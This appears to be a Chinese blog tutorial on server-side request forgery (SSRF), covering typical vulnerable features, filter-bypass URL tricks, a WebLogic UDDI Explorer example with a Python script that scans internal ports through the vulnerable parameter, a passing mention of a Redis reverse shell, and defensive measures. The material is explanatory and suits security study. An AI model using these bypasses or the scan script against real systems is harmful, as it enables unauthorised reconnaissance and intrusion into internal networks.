SSRF漏洞
概念:服务端在获取攻击者输入的url时,如果这个过程中,服务端并没有对这个url做任何的限制和过滤,那么就很有可能存在ssrf漏洞。
漏洞利用:SSRF攻击的目标一般是外网无法访问的内部系统。攻击者可以通过构造url对外网,服务器所在内网,本地进行端口扫描;攻击运行在内网或本地的应用程序;对内网web应用指纹识别,通过访问默认文件实现;攻击内外网的web应用;利用file协议读取本地文件。
哪里最可能存在ssrf:
1)通过url分享图片,文章等;
2)转码服务;
3)在线翻译功能;
4)图片通过url加载与下载;
5)图片收藏功能;
6)url关键字:
share wap url link src source target u 3g display sourceURL imageURL domain
SSRF绕过限制:
1)使用@绕过:http://xx.xxx.com@127.0.0.1 <=>http://127.0.0.1
2)ip地址进行进制转换
3)添加端口号:http://127.0.0.1:8080
4)使用短地址绕过,将原来的网址转换成短地址:http://127.0.0.1 <=>http://dwz.cn/11SMa
5)使用xip.io绕过:http://xx.xxx.com.127.0.0.1.xip.io该请求会解析到http://127.0.0.1


Weblogic SSRF漏洞示例:weblogic ssrf中存在ssrf,利用ssrf漏洞探测到内网ip开放了6379端口,我们都知道6379端口是redis服务的端口,在这里利用redis反弹shell。






修改operator参数,探测内网存在的端口

由下面的图可以知道,当存在某个端口的时候会显示which did not have a valid SOAP,不存在时会有Tired all,所以接下来我们可以直接写个脚本,来探测内网存在的端口,当然也可以直接用常用的端口一个一个试

1 #-*-coding:utf-8-*-
2 import requests
3
4 x = [22,443,3389,6379]
5 for i in x:
6 url = "http://192.168.80.151:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.18.0.2:{port}&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search".format(port=i)
7 r = requests.get(url)
8 if "Tried all" in r.content:
9 continue
10 else:
11 print "开放端口:\n" + str(i)
12 exit(0)
运行后:




SSRF防御方法:
1.黑名单禁用内网IP;
2.禁用不需要的协议,限制请求端口(80,3389,6379等),仅仅允许http或者https请求,比如禁用file:///,gopher://,ftp://等协议;
3.过滤返回信息,返回结果在展示给用户之前检查返回的信息是否符合标准;
4. 统一错误信息,避免攻击者根据错误信息判断端口状态。
SSRF漏洞的更多相关文章
- WebLogic SSRF 漏洞 (简要翻译)
[Ref]http://blog.gdssecurity.com/labs/2015/3/30/weblogic-ssrf-and-xss-cve-2014-4241-cve-2014-4210-cv ...
- SSRF漏洞总结
SSRF漏洞:(服务端请求伪造)是一种由攻击者构造形成由服务端发起请求的一个安全漏洞.一般情况下,SSRF攻击的目标是从外网无法访问的内部系统.(正是因为它是由服务端发起的,所以它能够请求到与它相连而 ...
- 浅谈SSRF漏洞
SSRF漏洞是如何产生的? SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞.一般情况下,SSRF是要目标网站 ...
- SSRF漏洞挖掘经验
SSRF概述 SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞.一般情况下,SSRF攻击的目标是从外网无法访问 ...
- SSRF漏洞浅析
大部分web应用都提供了从其他的服务器上获取数据的功能,如使用用户指定的URL,web应用可以获取图片,下载文件,读取文件内容等.如果服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与 ...
- weblogic系列漏洞整理 -- 5. weblogic SSRF 漏洞 UDDI Explorer对外开放 (CVE-2014-4210)
目录 五. weblogic SSRF 漏洞 UDDI Explorer对外开放 (CVE-2014-4210) 1. 利用过程 2. 修复建议 一.weblogic安装 http://www.cnb ...
- 一个网络设备的常见功能--连通性检查SSRF漏洞--被黑客利用当做扫描器
一.我们先来看一下很多网络设备都有的一个常见功能--连通性测试: 很多网络设备都具备与其他设备通信,联动的功能,例如网络设备联动安全设备,网络设备联动认证设备等等.此时都需要一个对端IP和对端端口号作 ...
- SSRF漏洞的挖掘经验
本文转自:https://sobug.com/article/detail/11 SSRF概述 SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造 ...
- 6.(转载)SSRF漏洞挖掘经验
SSRF 漏洞的寻找 一.从WEB功能上寻找 我们从上面的概述可以看出,SSRF是由于服务端获取其他服务器的相关信息的功能中形成的,因此我们大可以 列举几种在web 应用中常见的从服务端获取其他服务器 ...
随机推荐
- 【Dalston】【第一章】 服务治理(Eureka)
Spring Cloud是一系列框架的集合,其基于Spring Boot的开发便利性巧妙地简化了分布式系统基础设施的开发,构建了服务治理(发现注册).配置中心.消息总线.负载均衡.断路器.数据监控.分 ...
- 《计算机网络》-CCNA命令大全
Router> //用户模式,只能简单的show及ping/tracer Router>enable //从用户模式进入特权模式 Router# //特权模式,能够进行所有的show及pi ...
- pyqt笔记2 布局管理
https://zhuanlan.zhihu.com/p/28559136 绝对布局 相关方法setGeometry().move() 箱式布局 QHBoxLayout和QVBoxLayout是基本的 ...
- 如何终止线程的运行(C/C++)
想要终止线程的运行,可以使用以下方法: 1.线程函数返回(最好使用该方法). 2.通过调用ExitThread函数,线程将自行撤消(最好不使用该方法). 3.同一个进程或另一个进程中的线程调用Term ...
- R----ggplot2包介绍学习--转载
https://www.cnblogs.com/nxld/p/6059603.html 分析数据要做的第一件事情,就是观察它.对于每个变量,哪些值是最常见的?值域是大是小?是否有异常观测? ggplo ...
- 在阿里云服务器上搭建xampp遇到的问题
参考文章:http://blog.csdn.net/hel12he/article/details/49781813 http://www.laozuo.org/8178.html http://bl ...
- go 接口以及对象传递
// Sample program to show how to use an interface in Go. package main import ( "fmt" ) // ...
- ts问题处理(2): 'Promise' only refers to a type, but is being used as a value here.
error TS2585: 'Promise' only refers to a type, but is being used as a value here. Do you need to cha ...
- python 安装包
一般python的包都是.tar.gz结尾的压缩包,据说是linux下面的格式.但也是可以在windows上面安装的,安装过程,1,在 https://pypi.python.org/pypi 这个网 ...
- download 属性
1.使用场景 对浏览器 识别/不识别 的文件下载 2.核心代码 var eleTextarea = document.querySelector('textarea'); var eleButton ...
